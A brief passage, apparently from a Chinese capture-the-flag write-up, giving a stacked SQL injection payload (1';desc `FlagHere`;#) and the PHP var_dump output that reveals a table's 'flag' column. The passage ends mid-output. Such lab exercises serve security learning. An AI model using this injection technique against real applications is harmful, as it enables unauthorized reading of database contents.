 姿势: 1';desc `FlagHere`;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL